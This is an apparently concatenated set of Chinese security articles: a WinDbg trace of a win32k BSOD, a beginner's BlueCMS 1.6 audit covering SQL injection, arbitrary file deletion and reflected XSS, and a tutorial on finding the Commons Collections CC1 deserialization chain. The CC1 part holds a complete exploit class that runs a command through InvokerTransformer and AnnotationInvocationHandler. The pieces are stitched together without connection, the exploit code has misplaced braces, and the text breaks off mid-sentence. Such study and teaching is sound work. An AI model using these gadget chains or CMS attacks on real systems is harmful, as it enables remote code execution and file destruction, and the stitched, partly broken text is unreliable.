bf835d0d a174949abf mov eax,dword ptr [win32k!pbwlCache (bf9a9474)]
bf835d12 85c0 test eax,eax
bf835d14 74cd je win32k!BuildHwndList+0x17 (bf835ce3)
bf835d16 832574949abf00 and dword ptr [win32k!pbwlCache (bf9a9474)],0
bf835d1d 53 push ebx
bf835d1e 8b5d0c mov ebx,dword ptr [ebp+0Ch]
bf835d21 53 push ebx
bf835d22 ff7508 push dword ptr [ebp+8]
bf835d25 8d4810 lea ecx,[eax+10h]
bf835d28 894804 mov dword ptr [eax+4],ecx
bf835d2b 8b4d10 mov ecx,dword ptr [ebp+10h]
bf835d2e 50 push eax
bf835d2f 89480c mov dword ptr [eax+0Ch],ecx
bf835d32 e8d9000000 call win32k!InternalBuildHwndList (bf835e10) <- CALL InternalBuildHwndList
bf835d37 8b4804 mov ecx,dword ptr [eax+4]
bf835d3a 3b4808 cmp ecx,dword ptr [eax+8]
win32k!NtUserBuildHwndList:
bf835f21 6a14 push 14h
bf835f23 68e8d798bf push offset win32k!`string'+0x550 (bf98d7e8)
bf835f28 e8dbacfcff call win32k!_SEH_prolog (bf800c08)
bf835f2d 6a02 push 2
bf835f2f 5f pop edi
bf835f30 e825acfcff call win32k!EnterCrit (bf800b5a)
bf835f35 a158aa9abf mov eax,dword ptr [win32k!gpsi (bf9aaa58)]
bf835f3a f6400208 test byte ptr [eax+2],8
bf835f3e 0f8547ffffff jne win32k!NtUserBuildHwndList+0x1f (bf835e8b)
bf835f44 8b4d0c mov ecx,dword ptr [ebp+0Ch]
bf835f47 33db xor ebx,ebx
bf835f49 3bcb cmp ecx,ebx
bf835f4b 0f8542ffffff jne win32k!NtUserBuildHwndList+0x2b (bf835e93)
bf835f51 33c0 xor eax,eax
bf835f53 395d14 cmp dword ptr [ebp+14h],ebx
bf835f56 0f84e0000000 je win32k!NtUserBuildHwndList+0x69 (bf83603c)
bf835f5c ff7514 push dword ptr [ebp+14h]
bf835f5f e89439feff call win32k!PtiFromThreadId (bf8198f8)
bf835f64 8bf0 mov esi,eax
bf835f66 3bf3 cmp esi,ebx
bf835f68 0f8423010000 je win32k!NtUserBuildHwndList+0x65 (bf836091)
bf835f6e 8b463c mov eax,dword ptr [esi+3Ch]
bf835f71 3bc3 cmp eax,ebx
bf835f73 0f8418010000 je win32k!NtUserBuildHwndList+0x65 (bf836091)
bf835f79 8b4004 mov eax,dword ptr [eax+4]
bf835f7c 8b4008 mov eax,dword ptr [eax+8]
bf835f7f 8b4038 mov eax,dword ptr [eax+38h]
bf835f82 395d08 cmp dword ptr [ebp+8],ebx
bf835f85 0f85dd000000 jne win32k!NtUserBuildHwndList+0x70 (bf836068)
bf835f8b 895de4 mov dword ptr [ebp-1Ch],ebx
bf835f8e 3bc3 cmp eax,ebx
bf835f90 0f84ad000000 je win32k!NtUserBuildHwndList+0xaa (bf836043)
bf835f96 395d10 cmp dword ptr [ebp+10h],ebx
bf835f99 0f8572ffffff jne win32k!NtUserBuildHwndList+0xca (bf835f11)
bf835f9f 56 push esi
bf835fa0 57 push edi
bf835fa1 50 push eax
bf835fa2 e861fdffff call win32k!BuildHwndList (bf835d08) <- CALL BuildHwndList
bf835fa7 8bf0 mov esi,eax
bf835fa9 8975e0 mov dword ptr [ebp-20h],esi
发生异常时 eax 寄存器值为零。根据 InternalBuildHwndList 函数的指令序列得知 eax 寄存器存储的是
win32k!gptiCurrent 的值,win32k!gptiCurrent 是一个临界变量。在 NtUserBuildHwndList 函数中通过调用
win32k!EnterCrit 进入临界区,用来确保 USER 相关的各种全局资源能够独占访问。win32k!EnterCrit 通过调用
KeEnterCriticalRegion 进入临界区并通过 ExAcquireResourceExclusiveLite 函数对 gpresUser
资源实施共享锁定之后,调用 PsGetThreadWin32Thread 获取当前线程的线程信息结构体 tagTHREADINFO 指针并赋值给
win32k!gptiCurrent 变量。
kd> u win32k!EnterCrit
win32k!EnterCrit:
bf800b5a ff1524cb98bf call dword ptr [win32k!_imp__KeEnterCriticalRegion (bf98cb24)]
bf800b60 6a01 push 1
bf800b62 ff3520ab9abf push dword ptr [win32k!gpresUser (bf9aab20)]
bf800b68 ff159ccb98bf call dword ptr [win32k!_imp__ExAcquireResourceExclusiveLite (bf98cb9c)]
bf800b6e ff1560cb98bf call dword ptr [win32k!_imp__PsGetCurrentThread (bf98cb60)]
bf800b74 50 push eax
bf800b75 ff15f4d098bf call dword ptr [win32k!_imp__PsGetThreadWin32Thread (bf98d0f4)]
bf800b7b a318ae9abf mov dword ptr [win32k!gptiCurrent (bf9aae18)],eax
bf800b80 c3 ret
PsGetThreadWin32Thread 函数的指令非常简单:
kd> u PsGetThreadWin32Thread
nt!PsGetThreadWin32Thread:
8052883a 8bff mov edi,edi
8052883c 55 push ebp
8052883d 8bec mov ebp,esp
8052883f 8b4508 mov eax,dword ptr [ebp+8]
80528842 8b8030010000 mov eax,dword ptr [eax+130h]
80528848 5d pop ebp
80528849 c20400 ret 4
获取当前线程 KTHREAD + 0x130 位置的域的值并作为返回值返回。根据 Windows XP 的定义,该偏移位置存储的是 Win32Thread
指针。
kd> dt _KTHREAD
nt!_KTHREAD
+0x000 Header : _DISPATCHER_HEADER
+0x010 MutantListHead : _LIST_ENTRY
+0x018 InitialStack : Ptr32 Void
+0x01c StackLimit : Ptr32 Void
...
+0x12c CallbackStack : Ptr32 Void
+0x130 Win32Thread : Ptr32 Void
然而在 InternalBuildWndList 函数中对 win32k!gptiCurrent
指针变量进行操作之前,并未判断该指针是否为空,直接操作则必然引发异常。事实上,在 Windows XP 操作系统中,Win32k
中的很多例程其默认为在调用自己之前,gptiCurrent 已经是一个有效的值,所以并不进行必要的判断。
然而如果当前线程不是 GUI 线程,如控制台应用程序进程的线程,它们的 Win32Thread 域始终是空值,如果不进行判断就直接在内核中调用
NtUserBuildWndList 等函数,就将直接引发前面提到的 BSOD 异常。幸运的是,用户层进程在通过系统服务调用位于 Win32k.sys
中的系统例程时,其通常通过 User32.dll 或 Gdi32.dll 等动态库模块中的函数来进行,此时该线程应已在内核通过
PsConvertToGuiThread 等函数将其转换成 GUI 线程。
在 Windows 中,所有的线程作为非 GUI 线程启动。如果某线程访问任意 USER 或 GDI 系统调用(调用号 >= 0x1000),Windows
将提升该线程为 GUI 线程(nt!PsConvertToGuiThread)并调用进程和线程呼出接口。
这样一来,通过常规方式从用户层到内核层的标准系统调用来调用 User 或 GDI
的系统服务时,操作系统负责处理相关的初始化和转换操作。但像在我们的驱动程序中执行全局的调用时,就需要对调用的环境(进程和线程)进行必要的判断,而不能轻易地擅自直接进行调用。
* * * | 社区文章 |
## 前言:
之前做了很多web题都遇到过审计代码的题目,命令执行、变量覆盖等。但如果这些代码是分布在一套源码中(如CMS),需要我们去发现,去找到并会利用,就需要有一定的查找以及利用思路,这次测试的是`BlueCMS1.6`,重要不在于去复现这个CMS的漏洞,而在先了解一下整个审计思路还有过程是怎么样的,去锻炼自己的审计能力。由于我比较菜,所以有错误的地方也请师傅们指正。
## 何为白盒、黑盒、灰盒测试
审计代码会经常遇到这三个名词,这又代表是什么意思那?
1. 黑盒测试:已知产品的功能设计规格,可以进行测试证明每个实现了的功能是否符合要求。
2. 白盒测试:已知产品的内部工作过程,可以进行测试证明每种内部操作是否符合设计规格要求,所有内部成分是否经过检查。
3. 灰盒测试更像是白盒测试和黑盒测试的混合测试,现阶段对灰盒测试没有更明确的定义,但更多的时候,我们的测试做的就是灰盒测试,即既会做黑盒测试又会做白盒测试。
其他理解来也很简单,就比如搭建一个网站,黑盒测试是在不知道网站源码的情况下,对各个功能进行测试看看是否有问题,而白盒测试则是知道源码,可以从代码入手,看看代码是否有问题,灰盒测试就是两者混合起来进行测试(个人理解,如有错误请师傅指正),当然这些概念还有更深层的知识,这里就不详细介绍了。
## 白盒测试流程——BlueCMS1.6
由于初学代码审计,通过`BlueCMS1.6`来进行练习,这里重点写一些 **白盒测试** 如何进行分析
#### 0x00:了解目录结构
看到这么多,怎么入手,思路是怎么去做?直接去找SQL漏洞、RCE等估计有点困难,因为这也太多文件了,我看了很多大师傅们都是先了解一下整个目录结构,这个目录是作用于什么的,包含有哪些文件,找到核心文件,再进行入手,会将审计范围缩小一点而且会节省不少时间。
├── admin 后台管理目录
├── install 网站的安装目录
├── api 接口文件目录
├── data 系统处理数据相关目录
├── include 用来包含的全局文件
└── template 模板
看到以下函数也需要注意:
1)
函数集文件,通常命名中包含`functions`或者`common`等关键字,这些文件里面是一些公共的函数,提供给其他文件统一调用,所以大多数文件都会在文件头部包含到它们,寻找这些文件一个非常好用的技巧就是去打开index.php或者一些功能性文件,在头部一般都能找到。
2)
配置文件,通常命名里面包括config这个关键字,配置文件包括Web程序运行必须的功能性配置选项以及数据库等配置信息,从这个文件里面可以了解程序的小部分功能,另外看这个文件的时候注意观察配置文件中参数值是用单引号还是用的双引号包起来,如果是双引号,则很大可能会存在代码执行漏洞。
当然不一样的CMS,会有不同的目录结构,但大多文件夹的名称和对应的功能是不会有多大变化的,谁想在开发的时候整一堆乱起的文件名,到时自己测试都头疼。
#### 0x01:从首页获取信息
了解文件目录后,就先从index.php文件入手,index.php一般是整个程序的入口,通过index文件可以知道程序的架构、运行流程、包含那些配置文件,包含哪些过滤文件以及包含那些安全过滤文件,了解程序的业务逻辑,所以从首页入手是很有必要的。
但index.php这么多行,都要看岂不是太累了,而且没什么用,因为index.php往往不需要获取用户输入,那我们就看这个文件引入了哪些文件,逐层递进。
引入了这两个文件,我们上面提到过一定要注意含有`common`关键字的文件,打开`common.inc.php`观察一下
在30多行发现了addslashes()
函数对全局数组POST,GET,COOKIES,REQUEST都进行了转义处理,所以如果我们对包含该文件的文件进行SQL注入就要注意单引号、双引号等会被转义。
又观察到会ban IP,可以了解这个文件主要是写一些通用防护,其他文件引用即可使用
该文件包含了这几个文件,如果到后面遇到看不懂的函数,可以通过跟踪函数名在这些文件中搜索,就这样先浏览一下大致的结构。
当然这里写的不全,只是列出一点,但起码这个层次关系还是多少搞懂点了。include目录下的文件都是通用,就是让文件进行引用减少不需要的代码,从而提高效率,接下来写其他页面就相当于单独写,当需要引用这些文件时,只需引入即可,所以只要知道这些通用文件,当你在查看其他文件时有不懂的函数溯源查看即可明白这些函数的用途,从而继续审计。
## 0x02:挖掘漏洞
#### 跟踪输入变量
当看到一堆代码时,会有那种不知所措的感觉,那就不妨想象一下一般网站出现漏洞的地方都是在哪里?比如SQL注入、XSS、RCE等会发现有一个共同点,就是
**用户可以进行输入** ,有输入的地方就可能存在漏洞,所以这样就有的放矢,在繁多的代码中,就先去找一下那些 **用户可以控制输入** 的代码。
从根目录开始,就按照顺序来,先看`ad_js.php`
$ad_id = !empty($_GET['ad_id']) ? trim($_GET['ad_id']) : '';
发现`ad_id`这个参数是可控的,再往下看发现SQL语句
$ad = $db->getone("SELECT * FROM ".table('ad')." WHERE ad_id =".$ad_id);
`ad_js.php`包含有`common.inc.php`文件,所以我们输入的单、双引号会被转义,但是这里的sql语句中`$ad_id`是没有单或双引号包裹的,所以根本不需要去关注过滤,很明显这里就存在了sql注入漏洞,先拿小本本记录一下,这个文件含有SQL注入漏洞。
再来查看`ann.php`,90多行,但我们只去找用户可以进行输入的地方
$ann_id = !empty($_REQUEST['ann_id']) ? intval($_REQUEST['ann_id']) : '';
$cid = !empty($_REQUEST['cid']) ? intval($_REQUEST['cid']) : 1;
但是经过intval()函数的处理后,便没办法进行SQL注入了,那就换下一个文件
查看`news_cat.php`文件,发现变量没单双引号但因为intval()函数无法进行SQL注入
再来查看user.php文件中也可能存在SQL注入漏洞,查看一下
同样也是没单双引号而且没进行过滤,应该是可以的,看一下$id是如何传参的
因为intval()函数的处理所以这个SQL注入没办法利用了
#### 利用工具去寻找漏洞
审计PHP代码常用的工具有`Seay源代码审计系统`、`rips`等,工具有时也会发现一些我们漏掉的地方,所以有时手工和工具同时使用效率会更高,利用`Seay源代码审计系统`工具发现这么多漏洞,但要注意只是可能存在,有的不一定就是可以利用的。
还是去查找用户能够进行输入的,毕竟一般漏洞都存在于输入的地方,这个工具当你需要溯源的函数,只需全局搜索即可找到
#### 查找危险函数
命令执行 | system、shell_exec、passthru、popen、proc_open
---|---
文件包含 | require、include、require_once、include_once
变量覆盖 | parse_str 、mb_parse_str
代码执行 | eval、assert、preg_replace
文件操作 | file_get_contents 、file_put_contents 、move_uploaded_file 、unlink &
delete
这里列举一些各个漏洞对应的危险函数,我们找漏洞无法就是RCE、SQL、文件包含等,那么直接查找这些函数,观察这些函数是否可以利用,不就可以判断出是否存在对应的漏洞了,比如查询一下unlink函数
看到了一个$_POST,进行查看一下内容
存在可以利用的变量`$_POST['lit_pic']`,追踪一下该变量
发现除了这四个文件含有这个变量,其他文件没有包含有这个变量,除了开头包含文件的转义处理以外,没用其他过滤地方,那就可以通过利用这个变量进行网站根目录下任意文件删除的操作。
## 0x03:分析漏洞
#### sql注入漏洞——UNION查询注入
刚才在跟踪输入变量的时候,发现`ad_js.php`存在一个SQL注入漏洞,现在就来看如何利用这个漏洞
仔细观察这段代码,发现参数是没有任何单双引号,再去查找一下前面包含的这个SQL语句的getone函数,看看我们传入的参数会不会因为这个函数而变化或转义什么的,追踪getone函数,发现在mysql.class.php文件中,功能用于封装为sql语句,并没有什么过滤等
这里啰嗦一下,之所以`ad_js.php`能调用这个函数,因为包含了`common.inc.php`,而`common.inc.php`并非在开头引入了这个文件,而是在62行才引入,所以有的引入不一定就在开头,最好使用工具去查找。
接下来再回到`ad_js.php`,发现这段代码
echo "<!--\r\ndocument.write(\"".$ad_content."\");\r\n-->\r\n";
内容直接回显,这不就是CTF常见的联合查询注入吗?试一下
利用order by查询出一共八列,接下来就联合查询
数据库出来了,7是回显位,这接下来按照联合查询的套路继续走就可以了,这里就不再详细写了
#### 任意文件删除漏洞
这里就涉及到了 **灰盒测试**
在上面提到了user.php文件中存在可控的参数,现在就来详细的来看一下
发现`lit_pic`这个参数是可以通过POST来进行控制而且没有包括其他的条件,但前面有一个BLUE_ROOT,需要去搞懂它所代表的意思,在文件开头发现:
只是定义一个常量,并没有过滤什么的,所以是可以利用的,那接下来就去利用这个参数,但还有一个问题是在user.php文件下直接POST这个参数吗?还是在来看看源码吧,继续查找发现这个参数是在提交编辑后的分类信息中的
那只需满足该页面下需要传入的参数(填入必须的参数)即可
这里我先创建一个实验的文件text.txt
进行测试
再来看下text.txt,发现已经被删除了
#### 反射型XSS
有的时候工具检测不出来不代表就没有漏洞,有的也需要自己去手动查看,比如在`guest_book.php`便存在一个反射型的XSS漏洞,但是工具并没有检测出来
在页面发现了用户可以进行留言的地方
查看一下源码发现有点东西的
page_id是通过POST直接传入的,而且查看showmsg这个函数的定义也没有对内容进行任何处理
所以这个漏洞是绝对可以利用的,传入必要的参数即可引起反射型XSS
至于为什么常规的`<script>alert(/xss/)</script>`不行,观察代码,要想我们的语句起作用,就需要把前面的`<input>`标签给闭合掉,所以才加上了`">`
所以工具没测出来的,并不代表就没有漏洞,还是遵循那个原则,有用户可以输入的地方一定要看
## 总结:
当然还有很多其他的漏洞,这一篇主要是学习代码审计的一些流程步骤,下一篇就专心来审计代码。挖掘漏洞,利用漏洞!
## 参考博客
[Somnus](https://foxgrin.github.io/posts/52227/#%E5%85%A8%E5%B1%80%E5%88%86%E6%9E%90) | 社区文章 |
# 学习Commons Collections 的挖掘思路
## 前言
`commons collections`是一个对Java标准的集合框架,由Apache维护,不过3.0版本的`commons
collections`已经不再维护了,本次也是着重就3.0版本进行分析
本文不同于其他CC链来分析链是如何构建起来的,而是更多的去揣测或者理解链作者是如何找到该链,我们又能从中获得是什么收获,启发。
本次会就CC1,CC6和CC3进行分析,会涉及到如下知识点:
Java面向对象,Java反射,Java的JVM动态代理,和Java类加载机制等。
因为篇幅有限,在文中只能浅浅的指出,不能详细去分析各个知识点所起的重要作用,只能希望读者自行了解。
## 环境
本次使用的环境是
Java_1.8u65
Commons-Collections 3.2.1
Java是通过[第三方网站下载](https://blog.lupf.cn/tags/JDK8 "第三方网站下载")的
OpenJdk的[源码](https://hg.openjdk.org/jdk8u/jdk8u/jdk/rev/af660750b2f4 "源码")
Commons-Collections则是直接使用Maven安装即可:
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
> 有意思的是当你使用IDEA安装这个CC的时候人家会告诉你这个库存在漏洞,并且给出漏洞的CVE编号。
## 思路
反序列化通常开始于`readObject()`方法,这个方法定义在`ObjectInputStream`类中,用来从一个字节流来生成一个实例对象。
readObject方法可以被重写。
当我们所要生成的类中含有一个`readObject`方法的时候,则会自动调用这个`readObject`方法从而达到代码执行的目的。
这时候就等于拥有了一个执行代码的地方了,
但是很可惜的是代码我们不可控,好的是我们可以控制对象
通过一系列 **不同类但同名方法** 链接,从而执行到最终可以任意代码执行的类中。
具体思路如上图所示。
同名不同类方法一般有有很多思路,例如使用 **Object类的方法**
,这些可能被重写,但肯定都在;使用实现某接口的类,这些类都有接口所要求的方法;使用一些通用的方法,例如get,set等上面的三种方法我们在后面分析中都会提到。
# Commons Collections 1
## Transformer接口
拿到`commons
collections`链,我们可以发现一个使用非常广泛的接口`Transformer`,这个`Transformer`接口就如同名字一样,是用来做转换类型,值的转换的,同时也是我们应该高度关注的,因为他会产生很多不同类同名的方法。
这个接口也很简单,只需要实现一个`transform`方法即可:
这个方法接受一个Object对象,返回一个Object对象,十分宽泛。
为什么要找这个接口呢,因为当一个地方调用`transform`方法的时候,我们可以通过变换不同的实例对象从而达到执行不同的内容,并且一个使用的广泛的接口会有更多地方被使用。
看一下这个接口的实现类有哪些:
我们将所有的实现了该接口的方法查看完后找出其中可能有用的几个方法介绍一下:
### `InvokerTransformer`类
首先要介绍的就是`InvokerTransformer`类,如同名字一样,这个类可以进行任意函数调用
看一下这个类的transform方法:
这个方法要做的就是调用传入类的一个方法并执行返回结果,
通过查看构造器可以很明显的看出,需要调用的方法都是可控的,也就是说这个类可以进行任意方法的调用。
### `ChainedTransformer`类
接下来要介绍的时ChainedTransformer类,看一下这个类的transform方法:
这个方法是传入一个Object对象,进行一个循环调用`iTransformers`的`transform`,将结果的Object作为下一次传入的Object。
通过查看构造器可以看出,这个`iTransformers`是可控的
### `ConstantTransformer`类
这是这次介绍的最后一个类,这个类十分简单:
构造器就是传入一个`iConstant`参数,`transform`调用的时候,不论传入一个什么对象,最后都返回这个这个实现设置好的`iConstant`参数。
## 思路过程
> 下面会将整个链子分成几个部分,纯属个人行为。
### 0x00第一部分
我们先写一个简单的Runtime来弹计算器,毕竟最后是要达到命令执行的
Runtime runtime = Runtime.getRuntime();
runtime.exec("calc");
下面用`InvokerTransformr`类进行执行
Runtime runtime = Runtime.getRuntime();
InvokerTransformer exec1 = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
exec1.transform(runtime);
现在我们就需要找一个能够触发`transform`方法的地方,从而来进行命令执行
通过Alt+F7来寻找方法的调用:
看到在CC库中调用最多的是`collections`包和`map`包
这里可以分析`LazyMap`类或者`TransformedMap`类,这里我们就看`TransformedMap`类
最后我们注意到`TransformedMap`类下,一个比较好调用的方法`checkSetValue`方法
可以猜出这个方法可能和`setValue`方法有关,而`setValue`又是一个较为普遍存在的方法,所以我们先研究下这个方法。
全局追踪这个`checkSetValue`方法:
可以发现仅有一个地方调用了`checkSetValue`,也就是我们事先猜想的`setValue`方法。
我们看一下这唯一调用 `checkSetValue`方法的`setValue`方法所在的类
`AbstractInputCheckedMapDecorator`
正是之前存在`checkSetValue`方法所在类`TransformedMap`的父类
那就说明 `TransformedMap`继承了父类的 `checkSetvalue`方法
查看`TransformedMap`类的构造器:
构造器被保护,但是可以看出是可以对我们需要的`valueTransformer`属性进行初始化
而构造器是由一个`decorate`静态方法调用,也就是说这个类是可控的。
到此问题就发送了变化,从之前的触发`transform`方法变成了触发`setValue`方法
完成第一部分的链子
1. 新建一个`TransforedMap`类
`TransforedMap`类需要一个Map对象,和两个实现Transformer接口的对象:
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("value","value");
Map<Object,Object> map = TransformedMap.decorate(hashMap,null,exec1);
这里使用了`HashMap`类创建Map对象,接着将实现transform方法的对象传入
2. 简单写一个for循环检测一下能否成功触发计算器:
for (Map.Entry entry :map.entrySet()) {
entry.setValue(runtime);
}
经过测试是完全没有问题的,到此第一步就完成了
### 0x01第二部分
我们回到之前的地方,需要我们触发`setValue`方法
我们全局搜索能够触发`setValue`方法的地方:
找到了一个绝杀的地方,就是在readObject中触发setValue方法,如果这个setValue方法参数可控,就意味着rce了
下面进入这个方法中进行查看:
可以看出人家的写法和我们触发setValue的写法不同, **其中传入的对象不可控** ,并且还有几个if判断
再看构造器
可以看出对传入的对象是直接赋值的,不过这个类连同构造器都是默认的`default`类型,只能通过反射创建
再回到`readObject`方法中重新捋一捋思路:
可以看出它是将传入的注解类型进行了实例化,然后取了其中的值存到`memberTypes`中
接着在for循环中,将默认传入的Map进行遍历,取出map中的key,然后再注解中进行查找,如果查找成功就执行第一个if,第二个是判断可不可以转换,肯定不可以,也通过。
到此我们就找到了绕过if的方法: **传入一个注解,这个注解中含有一个变量,这个变量名需要在传入Map的key中**
开始继续写链子:
首先就是这个`AnnotationInvocationHandler`类需要使用反射的方法获取
然后取出构造器才能实例化:
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor AIHcon = c.getDeclaredConstructor((Class<?>) Class.class, Map.class);
AIHcon.setAccessible(true);
现在就需要考虑传入什么参数来创建,这里我们选用`Target`元注解,因为这个注解中存在一个值value:
我们将用来创建 `TransformedMap`的hashMap添加一个value的值:
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("value","value");
Map<Object,Object> map = TransformedMap.decorate(hashMap,null,chainedTransformer);
然后就可以愉快的创建 `AnnotationInvocationHandler`对象了
Object O = AIHcon.newInstance(Target.class,map);
剩下的就是反序列化这个O了,链子就算是找完了,但是到此这个链子仍然不能使用。
### 0x02第三部分
这部分就是为了修复之前链子存在的问题:
1. `Runtime`类不支持序列化操作,需要改写
2. `setValue`方法的传入参数不可控,需要绕过
我们先看第一个问题,`Runtime`类的改写,虽然`Runtime`不支持序列化,但是Class类支持呀,我们完全可以通过反射类创建一个`Runtime`类
#### Runtime改写
众所周知,Runtime是一个单例模式,所以不需要调用人家构造器,直接使用`getRuntime`类就可以了,所以我们只需要两个方法,一个是`getRuntime`方法,一个是`exec`方法就可以触发`exec`
Class runtimeClass = Runtime.class;
Method runtimeMethod = runtimeClass.getMethod("getRuntime",null);
Runtime runtime = (Runtime) runtimeMethod.invoke(null,null);
Method exec1 = runtimeClass.getMethod("exec", String.class);
之后只需要使用
exec1.invoke(runtime,"calc");
就可以弹计算器
但是放到这个题里,我们就需要进一步进行改写,是将其中的函数调用用`InvokeTransform`实现。
对上面的反射rec进行分析,可以发现其实是一多个方法嵌套执行的结果,所需要的方法就三个:调用`getMethod`方法获取`getRuntime`;然后执行`getRuntime`得到`Runtime`类;然后对结果`Runtime`类调用`exec`方法达到任意命令执行。
将以上三个步骤的方法用`InvokeTransform`实现:
//getMethod
InvokerTransformer getMethod1 = new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null});
//invoke
InvokerTransformer invoke = new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,null});
//exec
InvokerTransformer exec2 = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
最后的调用语句就是:
exec2.transform(invoke.transform(getMethod1.transform(Runtime.class)));
连环嵌套,有点链子的感觉了
可以看出依旧是触发transform方法,就是复杂度提升了。
#### ChainedTransformer简化序列化链
这时候就需要用到我们开头介绍的`ChainedTransformer`类了。
这个类是用来连环执行transform的,将第一次的结果当作下一个接口的参数输入,然后得到的结果重复上面的操作。
创建一个Transformer数组,然后将上面的反序列化链传入其中:
Transformer[] TrransFormers={
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
创建`ChainedTransformer`对象并传入数据
ChainedTransformer chainedTransformer = new ChainedTransformer(TrransFormers);
那么现在触发反序列化就变得简单了:
chainedTransformer.transform(Runtime.class);
#### setValue方法绕过
回到开头提出的那个问题,setValue传入的参数无法控制怎么办,使用我们开头提供的`ConstantTransformer`方法就可以绕过了,这时候我们就可以将传入参数变成从类中传入了,就解决了上面的问题。
修改方法也是十分简单,只需要在TrransFormers数组中加入`ConstantTransformer`类即可,完整的`TrransFormers`:
Transformer[] TrransFormers={
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
这时候不论传入什么参数都可以执行命令
最后我们只需要将准备好的`chainedTransformer`对象传入`TransformedMap.decorate`方法中,再接着传入`AnnotationInvocationHandler`中,然后将结果序列化后就可以完成操作了。
附上完整的exp:
package org.Payload.CC1;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.IOException;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class main {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException {
//用反射重写Runtime
Class runtimeClass = Runtime.class;
Method runtimeMethod = runtimeClass.getMethod("getRuntime",null);
Runtime runtime = (Runtime) runtimeMethod.invoke(null,null);
Method exec1 = runtimeClass.getMethod("exec", String.class);
InvokerTransformer exec = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
//exec.transform(runtime);
//用InvokerTransformer封装Runtime
//getMethod
InvokerTransformer getMethod1 = new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null});
//invoke
InvokerTransformer invoke = new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,null});
//exec
InvokerTransformer exec2 = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
//使用ChainedTransformer改写
Transformer[] TrransFormers={
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(TrransFormers);
//chainedTransformer.transform(null);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("value","value");
Map<Object,Object> map = TransformedMap.decorate(hashMap,null,chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor AIHcon = c.getDeclaredConstructor((Class<?>) Class.class, Map.class);
AIHcon.setAccessible(true);
Object O = AIHcon.newInstance(Target.class,map);//O就是最后需要序列化的对象
serialzie(O);//这个序列化需要自己封装
unserialize();//反序列化也需要自己封装
}
}
public static void serialzie(Object O) throws IOException {
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("CC1.bin"));
objectOutputStream.writeObject(O);
}
public static void unserialize() throws IOException, ClassNotFoundException {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("CC1.bin"));
objectInputStream.readObject();
}
### 0x03 ysoserial链
这条链不同于[ysoserial](https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections1.java
"ysoserial")中的链,在调用transform方法时,上面是使用了TransformedMap类,ysoserial中使用的是LazyMap类。
里面是get方法触发transform方法:
用的懒汉式的设计模式,上面也写的很清楚,当不存在这个键的时候就通过transform方法来创建并且赋值
这里我们就直接使用最终的`chainedTransformer`,触发它的`transform`即可rce。
在什么地方找这个get呢,地方有很多,我们按照人家给的链子来看就是使用了我们了老朋友`AnnotationInvocationHandler`类,不过这次不再仅仅是使用这个类的`readObject`方法,而是调用`invoke`方法,源码如下:
public Object invoke(Object proxy, Method method, Object[] args) {
String member = method.getName();
Class<?>[] paramTypes = method.getParameterTypes();
// Handle Object and Annotation methods
if (member.equals("equals") && paramTypes.length == 1 &&
paramTypes[0] == Object.class)
return equalsImpl(args[0]);
if (paramTypes.length != 0)
throw new AssertionError("Too many parameters for an annotation method");
switch(member) {
case "toString":
return toStringImpl();
case "hashCode":
return hashCodeImpl();
case "annotationType":
return type;
}
// Handle annotation member accessors
Object result = memberValues.get(member);
if (result == null)
throw new IncompleteAnnotationException(type, member);
if (result instanceof ExceptionProxy)
throw ((ExceptionProxy) result).generateException();
if (result.getClass().isArray() && Array.getLength(result) != 0)
result = cloneArray(result);
return result;
}
通过名字`AnnotationInvocationHandler`以及人家继承了`InvocationHandler`接口实现了`invoke`方法可以看出,这个类是一个注解的
**动态代理执行方法** ,也就是说当一个接口被执行的时候就会触发这个`invoke`方法。
通过源码我们发现,这些调用的方法不能是`equals` `toString` `hashCode` `annotationType`
那么接下来的问题就变成了寻找一个用来触发`invoke`的接口,并且使用`readObject`来调用。
这部分也是我觉得这个链最巧妙的地方,人家依旧是使用了`AnnotationInvocationHandler`类,
**这个类中的readObject是有一步使用了** **`entrySet()` ** **方法,而这个方法是在****`Map`** **接口中的**
那么自然而然,思路就变成了我们创建一个`AnnotationInvocationHandler`类反序列化(用来触发`entrySet`
